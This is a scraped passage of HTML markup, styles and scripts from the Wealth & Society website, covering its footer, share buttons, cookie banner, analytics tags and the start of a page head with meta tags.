                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/assets/css/wealthandsociety/font-family.css
body_size: 34073
content:


<!doctype html>
<html lang="en">
<head>
<script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
    <!-- Hotjar Tracking Code for Wealth & Society -->
<script>

    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
 <meta name="google-site-verification" content="IS03nLMWOlLnXvmGf7JY19V8u7d8TTKa575tuFemcRY" />

<base href="https://www.wealthandsociety.com/" />
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>High Net Worth Investors and Financial Advisor | Wealth & Society </title-->
<meta name="description" content="Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility. " > 
<meta name="title" content="High Net Worth Investors and Financial Advisor | Wealth & Society "> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="High Net Worth Investors and Financial Advisor | Wealth & Society ">
<meta name="twitter:description" content=" Like minded ultra high net worth individuals, families and entrepreneurs who have the vision and action to transform society for good!">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/https://www.wealthandsociety.com/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="High Net Worth Investors and Financial Advisor | Wealth & Society "/>
<meta property="og:description" content="Like minded ultra high net worth individuals, families and entrepreneurs who have the vision and action to transform society for good!"/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta name="keywords" content=" HNW Wealth Management; High Net Worth Investment Management; High Net Worth Individuals Invest Wealth; High Wealth Individuals; High Net Worth Investors; High Net Worth Financial Advisor; High Net Worth Investor">
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 
<meta name="keywords" content="  International Advisory Council">
</head>
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta name="keywords" content=" Corporate Social Responsibility Certification Program; CSR Certification Programs; Certification in Corporate Social Responsibility; Certification Corporate Social Responsibility ">
</head>
<title>High Net Worth Investors and Financial Advisor | Wealth & Society  | Wealth and Society</title>
<!--<meta name="google-site-verification" content="Nft_tGW9iX5y_XLZP_TjJqG4NDmUmr9NLiZkxF1eQLQ" />-->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!-- Favicons - Touch Icons -->
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">

<!-- flexslider -->
<!--
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
-->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="canonical" href="https://www.wealthandsociety.com/">
<!--
<link rel="stylesheet" href="/uploads/css/tab-main-style.css" media="print" onload="this.onload=null;this.media='all';" />
<!--
<link rel="stylesheet" href="/uploads/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
-->
<!--<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">-->
<script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>




<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<style>
#mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 10000;
	height: 100%;
}

#loader {
	width: 70px;
	height: 70px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url('https://www.theasianbanker.com/uploads/css/images/loader.png');
	background-repeat: no-repeat;
	background-position: center;
	transform: translate(-50%, -50%);
}


</style>


<div id="mask">
    <div id="loader"></div>
</div>
<style>
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
